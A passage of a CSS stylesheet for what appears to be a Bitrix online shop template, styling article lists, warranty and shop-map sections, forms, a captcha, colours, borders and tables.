 	width: auto;
 	max-width: 70%;
 	margin-top: 10px;
 	object-fit: contain;
 	margin-bottom: 10px;
 }
 #content .articles-list.lists_block.novelty .item  .more {
    position: absolute;
    top: 100%;
    width: 100%;
    height: 100%;
    transition: top 0.2s ease-in-out;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 42, 25, 0.9);
    display: flex;
    -webkit-justify-content: center;
            justify-content: center;
    -webkit-align-items: center;
            align-items: center;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0.3px;
    color: #fff;
}
.new_title{
	display: none;
}
.novelty .new_title{
	display: block;
}
.not_main_wrapper .middle .container #content .right_block .novelty a.more:hover{
	color: #fff
}
#content .articles-list.lists_block.novelty .item .more i{
    background:  url('/upload/right-arrow.svg') no-repeat center / contain;
    -webkit-background-size: 60%;
         -o-background-size: 60%;
            background-size: 60%;
    display: inline-block;
    width: 20px;
    min-width: 20px;
    height: 20px;
    min-height: 20px;
    border-radius: 100%;
   	margin-left: 0px;
   	position: relative;
   	top: 5px;
}
#content .articles-list.lists_block .item .more i{
	max-width: 12px;
}
#content .articles-list.lists_block.novelty .item:hover .more{
	top: 0px
}
 #content .articles-list.lists_block.novelty .date_small{
 	display: none;
 }
  #content .articles-list.lists_block.novelty  .wrapper_inner_block{
  	display: flex;
  	-webkit-flex-direction: column;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  }
  .articles-list.lists_block.novelty .item .left-data{
  	width: 100%;
  	max-width: 100%;
  }
 .articles-list.lists_block.novelty .right-data{
 	margin-left: 0px;
 	padding: 15px 15px;
 	font-weight: bold;
 }
 .articles-list.lists_block.novelty .right-data span{
 	font-weight: bold;
 }
 .articles-list.lists_block.novelty .item .left-data a{
 	max-height: auto;
 	height: auto;
 }
#content .articles-list.lists_block.vertical.row{
/*	width: 100%;
	max-width: 100%;*/
	margin-top: 50px;
}  
.garantee_box{
	display: flex;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
}
.garantee_list{
	width: 70%;
	max-width: 970px;
	margin-right: 75px;
}
@media(max-width: 	1600px){
	.garantee_list{
		margin-right: 	20px;
	}
}
.garantee_list_box{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.consumer_box{
	padding-bottom: 30px;
	border-bottom: 1px solid #E5E5E5;
}
.consumer_box img{
	float: left;
	max-width: 670px;
	margin-right: 100px;
	margin-bottom: 25px;
}
.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	color: #742A19
}
.consumer_box p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
}
.garantee_box .small_title{
	margin-bottom: 30px;
}
.shop_map{
	margin-top: 50px;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.shop_map a{
	display: block;
}
.shop_map .shop_list{
	max-width: 680px;
}
.shop_map h4{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 41px;
	color: #742A19;
	margin-bottom: 30px;
}
.shop_map p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
	margin-bottom: 30px;
}
.shop_map a, #content .right_block  .shops.list .item .title, .catalog_section_list .section_item li.name a span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	color: #742A19;
	margin-bottom: 30px;
}
.shop_map a:before{
	content:"";
	display: inline-block;
	background: #742A19;
	width: 6px;
	margin-right: 15px;
	height: 6px;
	position: relative;
	top: -3px
}
.shop_map .map{
	width: 100%;
	max-width: 750px;
}
@media(max-width: 1360px){
	.shop_map .map{
	width: 100%;
	max-width: 750px;
	}
}
.not_main_wrapper .middle .container #content .right_block ul li:before{
	content: "";
	display: inline-block ;
	padding-left: 0px;
	margin-right: 14px;
	margin-left: 0px;
	width: 20px;
	height: 20px;
	position: relative;
	top: 4px;
	background: url("/upload/check2.svg") no-repeat center / contain;
}

.not_main_wrapper .middle .container #content .right_block .ya-share2 li.ya-share2__item::before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul.news_slider li:before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul.bx-nav-list-1-lvl li:before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul li{
		font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
	margin-bottom: 0px;
	
}
.vacansy_text{
	padding-bottom: 50px;
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	align-items: center
}
.vacansy_text div{
	max-width: 625px;
}
.vacansy_text div p, .not_main_wrapper .middle .container #content .right_block p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
}
.not_main_wrapper .middle .container #content .right_block p.demands{
	 color: #742A19
}
.not_main_wrapper .middle .container #content .right_block p a{
	white-space: 	nowrap;
}
.not_main_wrapper .middle .container #content .right_block a.form_link{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	text-decoration-line: underline;
	color: #742A19;
	}
.not_main_wrapper .middle .container #content .right_block a:hover{
	color: #742A19;
}
.vacansy_text div p b{
	font-weight: 600;
}
.vacansy_text img{
	margin-right: 35px;
}
.vacansy_text div p.small_title{
	margin-top: 30px;
	margin-bottom: 25px;
}
.small_title, .vacansy_text div p.small_title, .not_main_wrapper .middle .container #content .right_block p.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	color: #742A19
}
.wrap_md, .wrap_md_row  { font-size: 0px; margin: 0px; }

.wrap_md_row { margin: 0px -15px; }

.md-75, .md-33, .md-25, .md-50, .wrap_md .news_wrap, .wrap_md .subscribe_wrap, .wrap_md .iblock { display: inline-block; vertical-align: top; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; font-size: 13px; }

.md-75 { width: 75%; }

.md-50 { width: 50%; }
				
.md-33 { width: 33.33%; }

.md-25 { width: 25%; }

.wrap_md_row > div { padding: 0px 15px; }



.border-radius { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

.box-sizing { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.hidden { display: none !important; visibility: hidden; }

.hidden_block { visibility: hidden; opacity: 0; }

.display-block { display: block !important; visibility: visible; }

.bold { font-weight: 600; }

.f-right { float: right; }

.f-left  { float: left; }

.clear { width: 100%; clear: both; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }



.top_block { font-size: 0px; margin: 0px 0px 24px; padding: 42px 0px 0px; }

.top_block a { font-size: 12px; text-decoration: none;     margin-right: 40px;}



#header { margin: -1px 0px 0px; padding: 0px 0px 0px; z-index: 100; right: 0; left: 0; /*border-bottom: 1px solid #e5e5e5;*/ }

.front_page #header {padding: 10px 0px 20px; }

.has_menu #header { margin-bottom: 0px; padding-bottom: 16px; }

.has_menu.m_color_colored #header { padding-bottom: 15px; }

.head_type_1 #header {  background-size: cover; }

.middle { position: relative; }

.middle:after { content: ''; clear: both; display: table; }

.header_wrap.colored #header { border-bottom-color: #fff; /*margin-bottom: 9px;*/ }

#footer { min-height: 150px; position: relative; zoom: 1; z-index: 50; border-top: 1px solid #e7e7e7; }





/* INPUTS */

input::-webkit-input-placeholder, input::-moz-input-placeholder, input::-ms-input-placeholder, input::-o-input-placeholder { color:#6a6a6a;}

input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, select:focus { outline:none; }

input[type="text"], input[type="password"], input[type="email"], select, textarea {

	box-sizing: border-box;

	-moz-box-sizing: border-box;

	-o-box-sizing: border-box;

	-webkit-box-sizing: border-box;

	background: #FFFFFF;
	border: 1px solid #E5E5E5;
	box-sizing: border-box;

	box-shadow:none;

	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;


	color: #242424;

	height:auto;



	padding:8px 13px 7px;
	padding-bottom: 8px;

	width: 100%;

	

}

textarea { resize:none; min-height:90px; }

input[readonly], select[readonly], textarea[readonly] { background:#FFF; }

input:not(.button) { line-height:20px; }

input.big { padding:10px 13px 9px; }

input.grey { background:#eeeeee; }

input.medium { padding:8px 13px 7px; }

input.error, textarea.error { border-color:#e62222; background:#ffefef; }

.bxml-dialog input[type="text"] { width:auto; padding:initial; border-color:initial; }

.bx-ie input[type="text"], .bx-ie  input[type="password"], .bx-ie  input[type="email"] { padding-bottom:8px; }

form[name="bx_auth_services"] .form-control input { margin: 0px 0px 20px; }

form[name="bx_auth_services"] .form-control span { font-size: 12px;  padding: 0px 10px 0px 0px; }



/* FORMS */

form .star, .order-checkout .sof-req {font-size:12px;font-weight:normal;line-height:0;margin:0 0 0 4px;position:relative;color:#e62222;}

.form.ASK { display: none; }

.popup .form.ASK, .form_block .form.ASK { display: block; }

.form-control {position:relative;margin-bottom: 19px;}

.form-control label {display: block;font-size: 12px;margin-bottom: 2px;}

.form .form_body {margin: 0 0 9px;position:relative;}

.form .form_desc {margin-bottom: 15px;}

.form .form_result {margin-bottom: 30px;}

.form .form_result, .form .form_result.success * {color:green;}

.form  .form_result > *, .form  .form_desc > * {margin:0;}

.form .form_footer {margin:0 0 23px 0;}

.form .form_footer .button + .button{margin-left:13px;}

.form  .form_left {width:56%;float:left;}

.form  .form_right {left: 56%;padding-left: 30px;position: absolute;right: 0;}

.form.b .form_left, .form.b .form_right{float: none;left: inherit;margin: 0;max-width: inherit;padding: 0;position: relative;right: inherit;width: 100%;}

.form textarea {min-height:193px;}

label.error {color:#e62222 !important;font-size:10px;position:absolute;top:0;right:0px;}

.h label.error {display: none !important;}

.popup .form .form_head {border-bottom: 2px solid;padding: 34px 35px 35px;}

.popup .form .form_head h2 {margin:0;}

.popup  .form .form_desc {margin-bottom:0;margin-top: 15px;}

.popup .form .form_result {margin:0;padding: 30px 35px 0;}

.popup .form .form_body {margin: 0;padding: 29px 35px 6px;}

.popup .form .form_footer {padding: 0 35px 12px;}

.popup.show .form .form_result { padding-bottom: 30px; }

.error_block_auth {color:#e62222 !important;font-size:12px;}



/* CAPTCHA */

.captcha-row {position: relative;max-width:418px;}

.captcha-row   .captcha_input {bottom: 0;height: 59px;left: 247px;max-width: 184px;position: absolute;right: 0;}

.captcha-row   .captcha_input label.error {white-space: nowrap;}

.captcha-row   .captcha_input input[name="captcha_word"] {bottom: 0;position: absolute;}

.captcha-row   .captcha_image {height: 37px;position: relative;width: 217px;}

.captcha-row .captcha_image img {height:37px;border:none;vertical-align: top;width: 100%;width:180px;}

.captcha_reload {border: 1px solid transparent;cursor: pointer;height: 35px;left: 179px;position: absolute;top: 0;width: 36px;}

.captcha_reload::before, .captcha_reload::after {content: "";display: block;position: absolute;}

.captcha_reload::before {border-radius: 25px;height: 25px;left: 5px;top: 5px;width: 25px;}

.captcha_reload::after {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/icons_wish.png") repeat scroll -67px -82px;height: 13px;left: 10px;top: 11px;transition: background 0.7s ease-in-out 0s;width: 15px;}

.captcha_reload:hover:before {background: #383838; }

.captcha_reload.loading:after {-webkit-animation: spinner .5s linear infinite !important; animation: spinner .5s linear infinite !important; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  -o-transform-style: preserve-3d; transform-style: preserve-3d; }

.captcha_reload:hover:after {-webkit-animation: spinner .5s ease-out 1; animation: spinner .5s ease 1; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d; -o-transform-style: preserve-3d; transform-style: preserve-3d; }

.captcha-row.b .captcha_input, .captcha-row.b .captcha_image{height: 37px;left: inherit;margin: 0;max-width: inherit;position: relative;right: inherit;}

.captcha-row.b .captcha_input label.error {top: -68px;}

.captcha-row.b .captcha_image{margin-bottom:9px;}

.captcha-row .captcha_image .captcha_reload {right: 0; text-indent: -9999px;}

/* FORMS */



/*colors and bg*/

b, strong, .popup .popup-intro .pop-up-title, .registraion-page .top p, .basket_popup_wrapp .item-title .one-item, .basket_popup_wrapp .item-title .cost-cell, .basket_sort ul.tabs li span, .module-cart table td.name-cell div[class^=bx_item_detail_] .titles, .item-title  .props .item_prop .value, .no_products, .bx_compare .prop_title_table .data_table_props tr td:first-child, .catalog_detail .set_wrapp .title, .catalog_detail .bx_item_set_hor_container_big .title, .bx_modal_body .item_block_title, .props_block .char_value, .char_name .hint .icon i, .bx_filter_container_title .hint .hint_icon i, .location-block-wrapper .bx-sls .bx-ui-sls-fake, .location-block-wrapper .bx-sls .bx-ui-sls-route, .bx_order_make .bx_description .name, h4.hover:hover, .filter_block  ul li span, .module-orders-list tbody td, .jobs_wrapp .item .salary, .medium { color: #383838; }

.module-cart tfoot td .item_title, .bottom.middle td > .coupon .coupon-t, .module-cart .row_values .price, .module-cart table tr td.count-cell, .sort_header .sort_filter a.current, .sort_header .sort_filter a:hover, .bx_filter_vertical .bx_filter_block label:hover span, .bx_filter_vertical .bx_filter_block input:checked+ label span, .bx_filter .bx_filter_select_text, .bx_filter_vertical input[type="checkbox"] + label.sku span, .bx_filter_select_popup ul li label, .common_select *, .sku_props .bx_item_detail_size ul li, .catalog_detail .stock_board .title, .filter label span, .reviews-post-table .reviews-text, .forum-quote tbody tr td a, .reviews-header-title a, .stores_block .stores_text_wrapp, .coupons_list .bx_ordercart_coupon, .basket_wrapp table tbody td, .border_block_wide table td, .colored_table tbody tr td { color: #373737; }



a:hover, .link:hover, .header_wrap .top-h-row .menu li > a:hover, .top-h-row .menu li.current > a, .phones .phone_wrap a, .phones .order_wrap_btn:hover, .avtorization-call.enter, .top-h-row .h-user-block a, .main-nav ul.menu > li > a, ul.mini-menu li a, body .main-nav .menu > li.current > a, .white #header .catalog_menu ul.menu > li a, ul.menu .child li.menu_title a, ul.menu .child li.menu_item a:hover, #header .catalog_menu ul.menu > li > a, #header .catalog_menu ul.menu > li.current > a, .wrapper.has_menu .white #header .catalog_menu ul.menu > li:hover > a, body .white #header ul.menu li .child.submenu .child_wrapp a:hover, body .wrapper.has_menu #header ul.menu li .child.submenu .child_wrapp a:not(.title):hover, ul.menu li .depth3 a.title:hover, #header .wrapper_middle_menu .menu > li .child.submenu .child_wrapp a.current:not(.title), #header .menu > li .child_wrapp a.current:not(.title), body #header ul.menu li .child.submenu.line .child_wrapp > a, .search_middle_block .middle_form .noborder, .basket_wrapp .wraps_icon_block .count a, .basket_wrapp .wraps_icon_block .count .text, .basket_wrapp .basket_block .title, .cost.prices .price, .sale_block .text, .sale_block .value, .news .item .info .date, .stores .stores_list .item a:hover span, .footer_top .sblock .wrap_more_text, .footer_top .sblock .wrap_more_text div, .footer_bottom .submenu_top .menu_item a, .img_block_capcha .reload:hover, .form-control .forgot:hover, #header .basket_fly .basket_title, .basket_sort ul.tabs li.cur span, .basket_sort ul.tabs li:hover .wrap_li > span, .basket_sort ul.tabs li:hover .wrap_li > span *, .module-cart .name-cell a:hover, .basket_sort ul.tabs li.cur .wrap_li > span, .basket_sort ul.tabs li.cur .wrap_li > span *, .basket_sort ul.tabs li .wrap_li > span *, .section_item_inner .section_info ul li a:hover, .bx_filter .bx_filter_parameters_box_title, .bx_filter .bx_filter_popup_result a, .left_block .internal_sections_list .title a, .left_block .internal_sections_list li a, .item .child_container .child_wrapp .menu_item:not(.current) a, .left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:hover, .catalog_item:hover .item-title a, .item-title a:hover, li.item:hover a, .item_wrap:hover .item-title a, .view_sale_block .values, .more_text_ajax:hover, .bx_compare .compare_view .item_block:hover a, .item-stock .store_link:hover, .set_block .item:hover .item_info a, .item .date_small, .articles-list.news .item:hover .item-title a, .jobs_wrapp .item .name tr:hover .link, .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block .count span a, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span, .basket_wrapp .basket_fly .basket_count.empty .wraps_icon_block.basket .count span { color: #1d1a1a; }

ul.menu .see_more, ul.menu .see_more a{color: #1d1a1a !important;}



.h_color_colored .header_wrap #header, .h_color_white .header_wrap #header .middle-h-row .logo_wrapp .logo a, .colored #header .catalog_menu ul.menu > li, .module-cart .remove-cell a:hover, .cart_shell .remove-cell a:hover, .bx_item_set_hor .bx_item_set_hor_item a.remove, .start_promo .item i.title span, .start_promo .item p span, .subscribe-form, .block_wr.dark, .stores .all_map, .registraion-page .top p:after, .more_text_ajax:before, .captcha_reload:before, .catalog_detail .like_icons  > div.text.added, .left_block .internal_sections_list .child_wrapp ul.child li.cur:after, .left_block .internal_sections_list .child_wrapp ul.child li:hover:after, .left_block .internal_sections_list li.cur, .left_block .internal_sections_list li:hover, .left_block .internal_sections_list .title .inner_block:before, .bx_filter .bx_filter_popup_result{ background-color: #ddd; }



.top-h-row .menu li a, .cost.prices .price_name, .news .item .info .preview, .form-control label, .social_block  .row .title, .module-cart thead tr, .count-cell div.error, .module-cart table td.name-cell div[class^=bx_item_detail_] .values, .item-title  .props .item_prop .title, .bx_filter_vertical .bx_filter_block label span, .display_list .list_item .preview_text, .display_list .list_item  .props_list td, .articles-list .item .right-data .preview-text, .bx_filter_vertical .bx_filter_block label:hover span, .catalog_detail .stock_board .txt, .file_type .description, .catalog_detail .form_wr, .reviews-post-reply-buttons a, .reviews-post-table, .bx_order_make .bx_block.r1x3.pt8, .bx_order_make .float .bx_description .name, .module-order-history .module-orders-list td.drop-cell .item-shell thead td, .module-order-history .order_property.d td, .orderdetail .module-orders-list.colored tbody td:first-child, .soc-avt, .module-cart table td.name-cell .item_props .item_prop .property_value, .colored_table thead tr { color: #888888; }



.header_wrap.colored .top-h-row .menu li a, .stores .stores_list .item .store_text .value, #footer  .copyright, #footer  .copyright *, .footer_bottom .all_menu_block ul li a { color: #545454; }

.header_wrap.colored .main-nav ul.menu > li > a { color: #fff; }

.item-stock, .bx_compare .compare_view.data_table_props td, .catalog_detail .like_icons  > div, .info_item .top_info .article, .share_wrapp .text.button , .share_wrapp .text.button:hover { color: #6d6d6d; }



/* the most common styles are sorted for quick changes */

table.title-search-result .price, .card_popup_frame.popup .total_wrapp, .module_products_list .price-cell .price, 

.compare_wrapp a.compare_link, .module-cart .colored tfoot td.row_values, .module-cart .summ-cell, 

.module-cart .summ-cell *, .catalog_detail .availability-row .value a, .catalog_detail a.wish_item .value, 

.catalog_detail a.compare_item  .value, ul.tabs li.cur:hover span, 

ul.tabs li:active span, .module_products_list .basket_button.read_more span,

ul.mini-menu li a, .top-h-row   .phone span, .top-h-row  .phone span a, ul.tabs li span,

.compare_button span, .left_block .internal_sections_list .title a, .btn_big, .catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title .price, 

.bx_modal_container .bx_modal_small_title, .card_popup_frame.popup .basket_empty * { color: #000; }

.filter_button span, .catalog_detail .stock_board .title, .module_products_list .basket_button.to-cart span, 

.module_products_list .basket_button.to-subscribe span, .module_products_list .basket_button.to-order span, table.colored td.name, .front_slider .price, .page_not_found td.description .title404,

.popup-window-titlebar .popup-window-top-row .popup-window-center-column span div, #header .basket_fly .opener .count { color: #212121; }

#header .catalog_menu  ul.menu.adaptive.opened li.menu_opener, #header .catalog_menu  ul.menu.adaptive.opened li.menu_opener a,

#header .catalog_menu  ul.menu.adaptive.opened li.menu_opener:hover, #header .catalog_menu  ul.menu.adaptive.opened li.menu_opener:hover a, #header ul.menu.full > li.search_row, #header ul.menu.full > li.search_row input[id^=title-search-input]:focus { border-color: #3d3d3d; }



#header .catalog_menu ul.menu.full.opened > li:not(.current):hover a, #header ul.menu.full.opened > li:not(.current):hover a, #header ul.menu.adaptive > li a, .specials_slider.product_slider .basket_button.in-cart span { color: #fff; }



.display_list .list_item  .props_list td, .smartfilter, .smartfilter input, .catalog_detail .stock_board .txt, .index_bottom .info_column .about_column, .header-cart-block .cart .summ, .header-cart-block .cart .delay_link{ color: #636363;}



.show_number,
.show_number *,
.module-cart [data-id="total_buttons"] .description,
.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title,
.display_list .availability-row .value {
    color: #777;
}

.catalog_detail .element_detail_text, .tabs_content li.video{	color: #7e7e7e;}

.tooltip .tooltip_close:hover{	color: #333;}

.display_list .available_block, .display_list .noavailable_block{	color: #888;}

.module_products_list .price-cell .price.discount, .module-cart .cost-cell .discount, .module-cart .cost-cell .discount strike,

.module-cart .count-cell .measure, .catalog_detail .set_wrapp .item .price.detail, .bx_item_set_hor .bx_item_set_hor_item .price.detail { color: #999; }

.top-h-row .h-user-block .have-user a.exit, .top-h-row .h-user-block .have-user a.exit span, .top-h-row .menu li a{ color: #919191; }

#footer  .copyright .grey{ color: #a0a0a0; }

.front_slider .price.discount{ color: #adadad; }

form div.r div.error, .order-checkout .sof-req, .pay-status-cell.not_payed{ color: #cb0000; }

.basket_button:hover, .button30:hover, .basket_button:hover span, .button22:hover span, .button30:hover span, .compare_button:hover span, .filter_button:hover span, 

.button30.fast_order span, .button30.back_button span, .button30.grey span, .bx_filter_container_title .hint .hint_icon:hover, .popup .soc-avt .row a:hover, 

.popup .bx-auth-service-form input[type='submit']:hover, #bx_auth_servform input[type=submit]:hover { color: #fff; }



/* borders */

a.avtorization-call.enter:hover, .pseudo:hover, .articles-list .item:hover .item-title a, .articles-list .item .item-title a:hover{ border-bottom-color: #919191; }

.props_table td{ border-bottom: 1px dotted #b4b4b4; }



.staff_wrapp .item .contacts, .question-list , .detail_picture_block .picture_description,

.authorization-cols .col.authorization .soc-avt, ul.left_menu > li.exit, 

.popup .form-description-wrapp, .popup .form_description, .basket_fly .module-cart table.colored tbody td, #header .middle-h-row form.basket_wrapp{ border-top: 1px solid #e7e7e7; }

table.colored td, .catalog_detail hr, .viewed_products_column .view-list, .ask_small_block .ask_btn_block, .popup .form-description-wrapp, .popup .form_description,

#order_form_div .title , #order_form_div hr, #order_form_div form .title, #order_form_div .sale_order_table.props td, .differences_table td, .basket_fly li[item-section="AnDelCanBuy"] .module-cart table.colored tbody,

#header .basket_fly li[item-section="AnDelCanBuy"] .module-cart .colored tfoot td.total_wrapp{ border-bottom: 1px solid #e7e7e7; }

table.colored tr.nb td{border-bottom:none;}

.module-cart .colored tbody, .module-cart .colored tfoot{ border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; border-bottom: 1px solid #e7e7e7; }

.viewed_products_column .view-item, .module-orders-list td.drop-cell { border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d:hover td{ border-top: 1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d:hover td.item-name-cell, .module-order-history .module-orders-list .tr-d.opened td.item-name-cell{ border-left: 1px solid #e7e7e7;  }

.module-order-history .module-orders-list .tr-d:hover td.order-status-cell, .module-order-history .module-orders-list .tr-d.opened td.order-status-cell, 

.module-cart .colored tfoot tr[data-id="total_buttons"] td .basket_update{ border-right: 1px solid #e7e7e7; }



/* backgrounds */

.jobs_wrapp .item span.icon, .staff_wrapp .section .icon { background: #eef1f1; }

.catalog_detail .tabs.main_tabs > li { background: #f2f2f2; }

.bx_filter_vertical, table.colored.item-shell thead td, .popup .form-description-wrapp, .differences tr.hovered:hover, .search-page form { background: #F8F8F8; }

body, .adaptive_filter { background: #fff; }

#footer .phone .icon { background: #fff; }

.item_slider ul.slides li  { background: #fff; }

#header .basket_fly { background: #fff; box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; -moz-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; -webkit-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; }

table.title-search-result td.title-search-all { background: #fff !important; }



.header-cart-block .cart.empty_cart > span.icon{

	background: #e9e9e9;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #e9e9e9 0%, #d5d5d5 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e9e9e9), color-stop(100%,#d5d5d5));

	background: -webkit-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -o-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -ms-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: linear-gradient(to bottom,  #e9e9e9 0%,#d5d5d5 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );

	border-bottom: 1px solid #cacaca;

}

.popup .popup-intro.grey{

	border-bottom: 1px solid #bfbfbf;

	background: #e9e9e9;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #e9e9e9 0%, #d5d5d5 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e9e9e9), color-stop(100%,#d5d5d5));

	background: -webkit-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -o-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -ms-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: linear-gradient(to bottom,  #e9e9e9 0%,#d5d5d5 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );

}



.module-cart .colored tfoot tr[data-id="total_buttons"] td .top_shadow{ box-shadow: 0 1px 2px #e7e7e7 inset; -moz-box-shadow: 0 1px 2px #e7e7e7 inset; -o-box-shadow: 0 1px 2px #e7e7e7 inset; -webkit-box-shadow: 0 1px 2px #e7e7e7 inset; }

.top-h-row  .search input[id^=title-search-input]{ color: #b2b2b2; box-shadow: 0 0 1px #ededed; -moz-box-shadow: 0 0 1px #ededed; -o-box-shadow: 0 0 1px #ededed; -webkit-box-shadow: 0 0 1px #ededed; border-color: #e6e7e8; }

.middle-h-row  .search input[id^=title-search-input]{ color: #b2b2b2; box-shadow: 0 0 1px #ededed; -moz-box-shadow: 0 0 1px #ededed; -o-box-shadow: 0 0 1px #ededed; -webkit-box-shadow: 0 0 1px #ededed; border-color: #f2f3f4; }

.middle-h-row  .search input[id^=title-search-input]:focus { color: #b2b2b2; box-shadow: 0 0 1px #ddd; -moz-box-shadow: 0 0 1px #ddd; -o-box-shadow: 0 0 1px #ddd; -webkit-box-shadow: 0 0 1px #ddd; border-color: #e8e9ea; }

table.title-search-result img.item_preview { box-shadow: 0 0 15px 5px #fff; -moz-box-shadow: 0 0 15px 5px #fff; -o-box-shadow: 0 0 15px 5px #fff; -webkit-box-shadow: 0 0 15px 5px #fff; }



/*table*/

table.colored_table { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-collapse: collapse; }

.colored_table thead { border: 1px solid #E5E5E5; }

.colored_table thead tr { background: #F7F7F7; }

.colored_table tr td { padding: 8px 29px; }

.colored_table tbody { border-left: 1px solid #E7E7E7; border-right: 1px solid #E7E7E7; border-bottom: 1px solid #E7E7E7; }

.colored_table tbody tr td { border-bottom: 1px solid #E7E7E7; }



/* unsorted styles*/

.front_slider .read_more:hover, .btn_big:hover{

	text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-moz-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-o-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-webkit-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	color: #fff;

	border-bottom: 2px solid #212121 !important;

	background: #848484 !important;

	background: url([data-uri]?EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+) !important;

	background: -moz-linear-gradient(top, #848484 0%, #464646 100%) !important;

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#848484), color-stop(100%,#464646)) !important;

	background: -webkit-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: -o-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: -ms-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: linear-gradient(to bottom, #848484 0%,#464646 100%) !important;

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848484', endColorstr='#464646',GradientType=0 ) !important;

	color: #fff !important;

	box-shadow: 0px -1px 0 #555 inset;

	-moz-box-shadow: 0px -1px 0 #555 inset;

	-o-box-shadow: 0px -1px 0 #555 inset;

	-webkit-box-shadow: 0px -1px 0 #555 inset;

}

ul.menu li .child.cat_menu hr { border-bottom: 1px solid #fff; background: #e7e7e7; }

ul.menu .child .child_wrapp, .breadcrumbs .dropdown { background: #f5f5f6; box-shadow: 0 1px 5px #fafafa; -moz-box-shadow: 0 1px 5px #fafafa; -o-box-shadow: 0 1px 5px #fafafa; -webkit-box-shadow: 0 1px 5px #fafafa; }

.specials_slider.product_slider .catalog_item:hover .basket_button.read_more span { background-position: 1px -408px; }

.module_products_list .basket_button.read_more span { background-position: 1px -408px; }

.top-h-row .search input[id^=title-search-input]:focus { border-color: #ddd; box-shadow: 0 0 1px #eee; -moz-box-shadow: 0 0 1px #eee; -webkit-box-shadow: 0 0 1px #eee; -o-box-shadow: 0 0 1px #eee; }

.question-list .ans{ color: #444; border: 1px solid #e8e8e8; background: #f2f2f2; border-bottom: 1px solid #bdbdbd; }

.question-list .ans .arr { border-bottom: 10px solid #f2f2f2; }

input.error, textarea.error{ border-color: #cb0000; }

input#COUPON.error{ border-color: #cb0000 !important; }

